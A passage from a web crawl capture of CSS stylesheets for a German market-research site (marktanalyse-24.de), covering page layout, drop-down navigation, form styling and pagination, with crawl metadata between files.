	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#b11d4b;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsText {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	line-height:17px;
}
.newsBottom {
	background-image:url("../media/newsBottom.gif");
	background-repeat:no-repeat;
	width:409px;
	height:6px;
}
p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin:0px;
	padding:0px;
}
#footerBg {
	background-image:url("../media/footerBg.gif");
	background-repeat:repeat-x;
	height:108px;
	clear:both;
	margin:0px;
	padding:0px;
}
#footer {
	background-image:url("../media/footer.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:108px;
	margin:0px auto;
	padding:0px;
}
#footer .column1 {
	width:243px;
	height:68px;
	margin-top:19px;
	border:0px;
	float:left;
}
#footer .column2 {
	width:753px;
	border:0px;
	float:left;
}
.copyright {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	text-align:right;
	color:#a7c0db;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
/*------------------------------------------INNERPAGE------------------------------------*/

#innerOuter {
	margin:0px auto;
	background-image:url("../media/innerBg.gif");
	background-repeat:repeat-x;
	height:128px;
}
#innerHeader {
	width:997px;
	margin:0px auto;
	background-image:url("../media/innerHeader.gif");
	background-repeat:no-repeat;
	height:109px;
}
#innerLogo {
	width:291px;
	height:90px;
	border:0px;
	float:left;
}
#language {
	background-color:#1567a8;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#language a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#innerContent {
	width:997px;
	background-color:#FFF;
	border:1px solid #e5e5e5;
	margin-bottom:5px;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:60px;
}
#innerContent .leftColumn {
	clear:left;
	margin:0px auto;
	float:left;
	background-color:#FFF;
	width:720px;
	margin-right:23px;
}
#breadcrumb {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	text-transform:uppercase;
	color:#8a8a8a;
	border-bottom:2px solid #ededed;
	padding:15px;
}
#breadcrumb a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px !important;
	text-transform:uppercase;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent .author {
	margin-left:35px;
	margin-right:15px;
	margin-top:15px;
	float:left;
}
#innerContent h1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#146eb0;
	padding:0px 0px 11px 0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
	border-bottom:1px dotted #b8d3e7;
}
#innerContent p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	padding:0px;
	font-weight:normal;
	margin:15px 0px 0px 34px;
}
#innerContent h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}
#innerContent h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#146eb0;
	padding:0px;
	font-weight:bold;
	margin:23px 0px 0px 34px;
}
#innerContent ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:55px;
	font-weight:normal;
	margin:15px 0px 0px 0px;
}
#innerContent ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:5px;
	line-height:21px;
	font-weight:normal;
	margin:0px;
}
#innerContent ul li a {
	margin: 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#b11d4b;
	text-decoration:none;
}
#innerContent ul li a:hover {
	color:#b11d4b;
	font-size:13px;
	text-decoration:underline;
}
#innerContent .leftColumn ul li ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-bottom:10px;
	padding-left:10px;
	padding-top:10px;
	list-style:none;
}
#innerContent .leftColumn ul li ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:15px;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 0px 6px;
	list-style:none;
}
#innerContent a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent a:hover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:underline;
	color:#b11d4b;
}
#innerContent .date {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#146eb0;
	margin:0px;
	padding-top:5px;
	padding-left:34px;
	font-weight:normal;
	line-height:17px;
	font-style:italic;
}
#innerContent .newsline {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .readMore {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .rightColumn {
	background-color:#FFF;
	margin:0px 0px 20px 0px;
	padding:0px;
	float:left;
	width:253px;
}
.rightColumn .flash {
	background-image:url("../media/flashBanner/rightFrame.jpg");
	background-repeat:no-repeat;
	margin-top:11px;
	width:251px;
	height:375px;
	float:left;
}
.rightColumn .flash img {
	width:220px;
	height:348px;
	float:left;
	margin-top:12px;
	margin-left:10px;
	padding:0px;
}
#enquiryTop {
	width:238px;
	height:9px;
	padding: 0px;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#enquiryBg {
	background-color:#146eb0;
	width:223px;
	margin:0px;
	padding:0px 0px 0px 15px;
	float:left;
}
#enquiryBg .heading {
	margin:0px;
	padding:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#enquiryBottom {
	width:238px;
	height:9px;
	margin:0px;
	padding:0px;
	clear:left;
}
#serviceTop {
	width:240px;
	height:8px;
	margin-top:15px;
	margin-bottom:0px;
	padding:0px;
}
#serviceHeading {
	background-color:#b11d4b;
	width:238px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	padding:5px 0px;
	height:28px;
	margin:0px;
	text-align:center;
}
#service {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	border-left:2px solid #b11d4b;
	border-right:2px solid #b11d4b;
}
#serviceTab {
	float:left;
	padding:0;
	margin:0px;
	width:234px;
	background-color:#e4e4e4;
}
#serviceTab ul {
	list-style-type: none;
	margin:0px;
	padding:0px;
}
#serviceTab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#serviceTab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin:0px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background-color:#e4e4e4;
	width:77px;
	height:41px;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a.last {
	border-right:0px solid #b11d4b !important;
	border-bottom:1px solid #b11d4b;
}
#serviceTab ul li a:hover {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:normal;
	text-decoration:none;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
}
#serviceTab ul li a.active {
	color:#b11d4b;
	background:url("../media/serviceHover.gif") no-repeat;
	height:41px;
	width:77px;
	font-weight:bold;
	border-right:1px solid #b11d4b;
	border-bottom:1px solid #b11d4b;
}
#service .serviceContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	font-weight:bold;
	padding:10px 5px 5px 10px;
	margin:0px;
	float:left;
}
#service .serviceContent h4 a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:none;
}
#service .serviceContent h4 a:hover {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	font-weight:bold;
	margin:0px;
	text-decoration:underline;
}
#service .serviceContent ul {
	margin-bottom:10px;
	text-align: left;
	list-style-type: none;
	padding:0px;
	margin-top:10px;
	float:left;
}
#service .serviceContent ul li {
	margin: 0px;
	padding-left:32px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 16px 8px;
	line-height:22px;
}
#service .serviceContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#686868;
	line-height:22px;
	padding:0px;
}
#service .serviceContent ul li a:hover {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#b11d4b;
	line-height:22px;
}
#serviceBottom {
	width:240px;
	height:6px;
	margin:0px;
	clear:left;
}
#pagination {
	height:100%;
	overflow:hidden;
	margin-top:20px;
	margin-left:34px;
	margin-right:22px;
	padding-top:15px;
	border-top:1px dotted #b7b7b7;
}
#pagination a {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #f0f0f0;
	background-color:#f0f0f0;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#686868;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a:hover {
	display:block;
	height:18px;
	padding:0 6px;
	border:solid 1px #b11d4b;
	background-color:#b11d4b;
	font:normal 11px/18px Arial, Helvetica, sans-serif;
	color:#fff;
	float:left;
	margin-right:2px;
	text-decoration:none;
}
#pagination a.active {
	font-weight:bold;
	background:#b11d4b;
	color:#fff;
	cursor:default;
}
#pagination a:hover.active {
	border:solid 1px #fff;
}
#pagination a.disable {
	color:#a4a4a4;
	cursor:pointer;
	background-color:#c8c8c8;
	border:solid 1px #c8c8c8;
}
#contentTable {
	margin-left:34px;
	border:1px solid #e8e8e8;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#474747;
	margin-top:12px;
}
#tableHeading {
	background-color:#b11d4b;
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:14px !important;
	color:#FFF !important;
	font-weight:bold;
	margin:0px;
	text-align:left;
	line-height:28px;
}
#contentTable td {
	font-family:Arial, Helvetica, sans-serif;
	padding:5px 10px;
	font-size:12px;
	color:#474747;
	font-weight:bold;
	margin:0px;
	line-height:21px;
}
#contentTable .alternativeRow {
	background-color:#f7f7f7;
}
#contentTable td ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	font-weight:normal;
	padding:5px 10px;
	margin:0px;
}
#contentTable td ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:5px;
}
.address
{
	border-bottom:1px dotted #b7b7b7;
	padding-bottom:20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/innernavigation.css
body_size: 3449
content:
ul#innerNavigation {
	list-style-type: none;
	margin-top:37px;
	padding:0;
	margin-left:41px;
	width:665px;
	float:left;
	height:0px;
}
ul#innerNavigation li {
	display:block;
	position:relative;
	float:left;
	margin:0px;
	padding:0px;
}
ul#innerNavigation li a {
	display:block;
	height:30px;
	margin-left:3px;
	padding:0px;
}
ul#innerNavigation li a.home {
	background:url("../media/innerNavigation.gif") no-repeat scroll left top transparent;
	width:68px;
}
ul#innerNavigation li a.home:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll left -30px transparent;
}
ul#innerNavigation li a.about {
	background:url("../media/innerNavigation.gif") no-repeat scroll -71px top transparent;
	width:91px;
}
ul#innerNavigation li a.about:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -71px -30px transparent;
}
ul#innerNavigation li a.offer {
	background:url("../media/innerNavigation.gif") no-repeat scroll -165px top transparent;
	width:125px;
}
ul#innerNavigation li a.offer:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -165px -30px transparent;
}
ul#innerNavigation li a.services {
	background:url("../media/innerNavigation.gif") no-repeat scroll -293px top transparent;
	width:84px;
}
ul#innerNavigation li a.services:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -293px -30px transparent;
}
ul#innerNavigation li a.industries {
	background:url("../media/innerNavigation.gif") no-repeat scroll -380px top transparent;
	width:97px;
}
ul#innerNavigation li a.industries:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -380px -30px transparent;
}
ul#innerNavigation li a.pricing {
	background:url("../media/innerNavigation.gif") no-repeat scroll -480px top transparent;
	width:74px;
}
ul#innerNavigation li a.pricing:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -480px -30px transparent;
}
ul#innerNavigation li a.contact {
	background:url("../media/innerNavigation.gif") no-repeat scroll -557px top transparent;
	width:102px;
}
ul#innerNavigation li a.contact:hover {
	background:url("../media/innerNavigation.gif") no-repeat scroll -557px -30px transparent;
}
ul#innerNavigation li ul {
	display:none;
	padding:0px;
	position:absolute;
	border-left: 1px solid #1567a8;
	border-right: 1px solid #1567a8;
}
ul#innerNavigation li:hover ul {
	display:block;
	margin-left:4px;
	padding:0px;
	position:absloute;
	background-color: #208dc6;
}
ul#innerNavigation li:hover ul li {
	display:block;
	margin:0px;
	padding:0px;
	position:absloute;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color:#1567a8;
	width:230px;
}
ul#innerNavigation li:hover ul li a {
	font-weight: normal!important;
	text-decoration:none;
	color:#FFFFFF;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	width:215px;
	margin:0px;
	padding:5px 5px 5px 10px;
	height:20px;
}
ul#innerNavigation ul li a:hover {
	font-weight: normal;
	text-decoration:none;
	color:#FFFFFF;
	font-size:11px;
	background-color:#349fd9;
}
ul#innerNavigation li:hover ul li ul {
	display:none;
	margin:0px;
	padding:0px;
	position:absloute;
	width:230px;
}
ul#innerNavigation li ul li ul {
	display:none;
	margin:0px;
	padding:0px;
	position:absolute;
	width:230px;
	left:230px;
	top:0px;
}
ul#innerNavigation li ul li:hover ul {
	display:block;
	margin:0px;
	padding:0px;
	position:absloute;
	width:230px;
	top:0px;
}

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/form.css
body_size: 3288
content:
@charset "utf-8";
/* CSS Document */
dl.boxStyle1 dd {
	padding:0px;
	margin:0px;
}
dl.boxStyle1 dd input {
	background: url("../media/form/input.box.style.1.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	line-height: 16px;
	height:16px;
	margin:0px;
	padding:4px 0px 4px 5px;
	width:209px;
}
dl.boxStyle1 dd table td {
	color: #454545;
	font-size: 11px;
	padding: 0 0 4px;
}
dl.boxStyle1 dd textarea {
	background: url("../media/form/input.box.style.4.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	height: 103px;
	line-height: 16px;
	padding:3px 0 0 5px;
	width:204px;
}
dl.boxStyle1 input.btn1, dl.boxStyle1 input.btn1 {
	background: url("../media/form/btn.jpg") no-repeat scroll left top transparent;
	cursor: pointer;
	height: 41px;
	padding: 0;
	width: 209px;
}
dl.boxStyle2 dd {
	padding:0px;
	margin:0px;
}
dl.boxStyle2 dd input {
	background: url("../media/form/input.box.style.2.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	line-height: 16px;
	height:16px;
	margin:0px;
	padding:4px 0px 4px 5px;
	width:209px;
}
dl.boxStyle2 dd table td {
	color: #454545;
	font-size: 11px;
	padding: 0 0 4px;
}
dl.boxStyle2 dd textarea {
	background: url("../media/form/input.box.style.3.jpg") no-repeat scroll left top transparent;
	border: medium none;
	color: #454545;
	font-family:Tahoma, Geneva, sans-serif;
	font-size: 13px;
	height: 103px;
	line-height: 16px;
	padding:3px 0 0 5px;
	width:204px;
}
dl.boxStyle2 input.btn1, dl.boxStyle2 input.btn1 {
	background: url("../media/form/btn2.jpg") no-repeat scroll left top transparent;
	cursor: pointer;
	height: 41px;
	padding: 0;
	width: 209px;
}
#form
{
	margin-top:34px;
	margin-left:34px;
}
#form label
{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#444444;
	font-weight:normal;
	margin:0px;
}
#form input
{
	border:1px solid #d1d1d1;
	width:163px;
	height:18px;
}
#form textarea
{
	margin-bottom:20px;
}
#form td
{
	padding-bottom:10px;
}
#form td.border
{
	border-top:1px dotted #b7b7b7;
	margin-top:10px;
}
.btn
{
	background-color:#b11d4b;
	padding:5px 10px;
	color:#FFF !important;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	width:auto !important;
	height:auto !important;
	margin-top:10px;
	text-transform:uppercase;
	border:0px;
	cursor:pointer;
	text-decoration:none !important;
}
.hidden{
	display:none;
}

.warning{
	margin:0 0 10px 0;
	background:#f3f4f6;
	border:solid 1px #e5e5e7;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	padding:8px 45px;
	color:#57585a;
	display:none;
}
.warning.pos{
	background:url("../media/form/pos.icon.gif") 5px 2px no-repeat #f3f4f6;
	display:block;
}
.warning.neg{
	background:url("../media/form/neg.icon1.gif") 5px 2px no-repeat #f3f4f6;
	display:block;
}

/**** Form Validation Properties ****/
label{
	display:block;
	padding:0 0 0 0;
}
label.error{
	background:url("../media/form/error.gif") top left no-repeat;
	padding:0 0 0 22px;
}
label.ok{
	background:url("../media/form/ok.gif") top left no-repeat;
	padding:0 0 0 22px;
}

--- FILE ---
content_type: text/css
request_url: http://www.marktanalyse-24.de/styles/seodm.css
body_size: 25091
content:
/* Begin CSS Drop Down Menu */
/*------------------------------------------MARKERT RESEARCHER CSS Start-------------------------------------------------------*/
body {
	margin:0px auto;
}
#outer {
	margin:0px auto;
}
#header {
	width:997px;
	margin:0px auto;
	height:94px;
}
#logo {
	width:272px;
	height:70px;
	margin-top:13px;
	border:0px;
	float:left;
}
#lang {
	background-color:#ebebeb;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#lang a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#bannerBg {
	background-image:url("../media/bg.jpg");
	background-repeat:repeat-x;
	height:405px;
	clear:both;
	margin:0px;
	padding:0px;
}
#banner {
	background-image:url("../media/banner.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:324px;
	margin:0px auto;
	padding:0px;
}
#banner .content {
	clear:left;
	width:996px;
	margin:0px auto;
	padding:0px;
}
#banner .content .column1 {
	width:230px;
	height:330px;
	margin:0px;
	float:left;
	padding-top:33px;
	padding-left:3px;
}
#banner .content .column1 p {
	font-family:Tahoma, Geneva, sans-serif;
	font-weight:normal;
	color:#e7e7e7;
	font-size:13px;
	line-height:19px;
	padding:18px 0px;
	margin:0px;
}
#banner .content .column2 {
	width:530px;
	height:330px;
	float:left;
}
.mainFlash {
	background-image:url("../media/frame.jpg");
	background-repeat:no-repeat;
	float:left;
	padding-top:30px;
	padding-left:17px;
}
#banner .content .column3 {
	width:215px;
	height:330px;
	margin:0px;
	float:right;
	padding:0px;
}
#banner .content .column3 h1 {
	margin:0px;
	padding-top:30px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
}
#quotes {
	margin:0px;
	padding:0px;
}
#quotes p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin-bottom:5px;
	padding:0px;
	width:997px;
	text-align:center;
}
#content {
	margin:0px auto;
	padding-bottom:10px;
	width:997px;
}
#content .column1 {
	margin:0px;
	padding:20px 17px 0 0;
	float:left;
}
#content .column1 h1 {
	background-image:url("../media/heading.gif");
	background-repeat:no-repeat;
	width:566px;
	height:29px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FFF;
	font-weight:normal;
	margin:0px;
	padding:0px;
	text-align:center;
	line-height:28px;
}
#tab {
	float:left;
	padding:0;
	margin:0px;
	width:566px;
}
#tab ul {
	list-style-type: none;
	margin-top:5px;
	padding:0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#tab ul li {
	display:block;
	float:left;
	margin:0px;
	padding:0px;
}
#tab ul li a {
	display:block;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:normal;
	padding-top:5px;
	margin-left:3px;
	text-align:center;
	line-height:16px;
	text-decoration:none;
	background:url("../media/tabBg.gif") no-repeat;
	width:91px;
	height:39px;
	clear:both;
}
#tab ul li a:hover {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
}
#tab ul li a.active {
	color:#b11d4b;
	background:url("../media/tabHover.gif") no-repeat;
	height:42px;
	width:91px;
	font-weight:bold;
}
#slideshow {
	height:112px;
	color:#474747;
	clear:both;
	width:560px;
	padding:0px;
}
.tabContent {
	background-image:url("../media/tabcontentbg.jpg");
	height:112px;
	background-repeat:no-repeat;
	background-position:right;
	color:#474747;
	clear:both;
	width:560px;
	border:1px solid #e8e8e8;
	padding:0px;
	margin-left:3px;
}
.tabContent h4 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	font-weight:bold;
	padding:14px 0 5px 20px;
	margin:0 0 0 3px;
}
.tabContent .col1 {
	width:45%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent .col2 {
	width:40%;
	float:left;
	margin:0 2% 0 0;
	display:inline;
}
.tabContent ul {
	margin: 0px;
	text-align: left;
	list-style-type: none;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 15px;
	padding-left: 0px;
}
.tabContent ul li {
	margin: 0px;
	padding:0px 0px 0px 35px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 23px 7px;
	line-height:22px;
}
.tabContent ul li a {
	margin: 0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#686868;
	text-decoration:none;
}
.tabContent ul li a:hover {
	color:#b11d4b;
	text-decoration:underline;
}
#content .column2 {
	margin-top:20px;
	margin-bottom:20px;
	padding:0px;
	float:left;
}
#content .column2 h1 {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#474747;
	margin:0px;
	padding-bottom:5px;
	text-align:center;
	line-height:20px;
	font-weight:normal;
}
.newsTop {
	width:409px;
	height:6px;
}
.newsBg {
	background-color:#f0f0f0;
	border-left:1px solid #d2d2d2;
	border-right:1px solid #d2d2d2;
	width:407px;
}
#newsInfo {
	height:158px;
	margin:0px 12px;
}
.news {
	border-top:1px solid #d2d2d2;
	padding:6px 0px;
	margin:0px;
	width:380px;
	height:65px;
}
.news a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#0556ad;
	margin:0px;
	padding:0px;
	line-height:17px;
	text-decoration:underline;
}
.newsDate {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsheading {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#b11d4b;
	margin:0px;
	padding:0px;
	font-weight:bold;
	line-height:17px;
}
.newsText {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#808080;
	margin:0px;
	padding:0px;
	line-height:17px;
}
.newsBottom {
	background-image:url("../media/newsBottom.gif");
	background-repeat:no-repeat;
	width:409px;
	height:6px;
}
p {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#454545;
	margin:0px;
	padding:0px;
}
#footerBg {
	background-image:url("../media/footerBg.gif");
	background-repeat:repeat-x;
	height:108px;
	clear:both;
	margin:0px;
	padding:0px;
}
#footer {
	background-image:url("../media/footer.jpg");
	background-repeat:no-repeat;
	width:997px;
	height:108px;
	margin:0px auto;
	padding:0px;
}
#footer .column1 {
	width:199px;
	height:68px;
	margin-top:19px;
	border:0px;
	float:left;
}
#footer .column2 {
	width:794px;
	border:0px;
	float:left;
}
.copyright {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	text-align:right;
	color:#a7c0db;
	padding-top:16px;
}
.footerLinks {
	float:left;
	padding:0;
	margin:0px;
}
/*------------------------------------------INNERPAGE------------------------------------*/

#innerOuter {
	margin:0px auto;
	background-image:url("../media/innerBg.gif");
	background-repeat:repeat-x;
	height:128px;
}
#innerHeader {
	width:997px;
	margin:0px auto;
	background-image:url("../media/innerHeader.gif");
	background-repeat:no-repeat;
	height:109px;
}
#innerLogo {
	width:291px;
	height:90px;
	border:0px;
	float:left;
}
#language {
	background-color:#1567a8;
	height:22px;
	margin-right:10px;
	border:0px;
	float:right;
	padding-right:5px;
	padding-top:5px;
}
#language a {
	border:0px;
	padding:5px 0px 0px 5px;
}

#innerContent {
	width:997px;
	background-color:#FFF;
	border:1px solid #e5e5e5;
	margin-bottom:5px;
	margin-left:auto;
	margin-right:auto;
	padding-bottom:60px;
}
#innerContent .leftColumn {
	clear:left;
	margin:0px auto;
	float:left;
	background-color:#FFF;
	width:720px;
	margin-right:23px;
}
#breadcrumb {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;

	text-transform:uppercase;
	color:#8a8a8a;
	border-bottom:2px solid #ededed;
	padding:15px;
}
#breadcrumb a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px !important;
	text-transform:uppercase;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent .author {
	margin-left:35px;
	margin-right:15px;
	margin-top:15px;
	float:left;
}
#innerContent h1 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	color:#146eb0;
	padding:0px 0px 11px 0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
	border-bottom:1px dotted #b8d3e7;
}
#innerContent p {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	line-height:21px;
	padding:0px;
	font-weight:normal;
	margin:15px 0px 0px 34px;
}
#innerContent h2 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:18px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}
#innerContent h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:16px;
	color:#146eb0;
	padding:0px;
	font-weight:normal;
	margin:33px 0px 0px 34px;
}

#innerContent h4 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
	color:#146eb0;
	padding:0px;
	font-weight:bold;
	margin:23px 0px 0px 34px;
}
#innerContent ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:55px;
	font-weight:normal;
	margin:15px 0px 0px 0px;
}
#innerContent ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#565656;
	padding-left:5px;
	line-height:21px;
	font-weight:normal;
	margin:0px;
}
#innerContent ul li a {
	margin: 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#b11d4b;
	text-decoration:none;
}
#innerContent ul li a:hover {
	color:#b11d4b;
	font-size:13px;
	text-decoration:underline;
}
#innerContent .leftColumn ul li ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-bottom:10px;
	padding-left:10px;
	padding-top:10px;
	list-style:none;
}
#innerContent .leftColumn ul li ul li {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#686868;
	line-height:21px;
	font-weight:normal;
	margin:0px;
	padding-left:15px;
	background-image: url("../media/arrow.gif");
	background-repeat: no-repeat;
	background-position: 0px 6px;
	list-style:none;
}
#innerContent a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:none;
	color:#b11d4b;
}
#innerContent a:hover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	text-decoration:underline;
	color:#b11d4b;
}
#innerContent .date {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#146eb0;
	margin:0px;
	padding-top:5px;
	padding-left:34px;
	font-weight:normal;
	line-height:17px;
	font-style:italic;
}
#innerContent .newsline {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .readMore {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#565656;
	margin:0px;
	padding-top:0px;
	padding-left:34px;
	font-weight:normal;
	line-height:21px;
}
#innerContent .rightColumn {
	background-color:#FFF;
	margin:0px 0px 20px 0px;
	padding:0px;
	float:left;
	width:253px;
}
.rightColumn .flash {
	background-image:url("../media/flashBanner/rightFrame.jpg");
	background-repeat:no-repeat;
	margin-top:11px;
	width:251px;
	height:375px;
	float:left;
}
.rightColumn .flash img {
	width:220px;
	height:348px;
	float:left;
	margin-top:12px;
	margin-left:10px;
	padding:0px;
}
#enquiryTop {
	width:238px;
	height:9px;
	padding: 0px;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#enquiryBg {
	background-color:#146eb0;
	width:223px;
	margin:0px;
	padding:0px 0px 0px 15px;
	float:left;
}
#enquiryBg .heading {
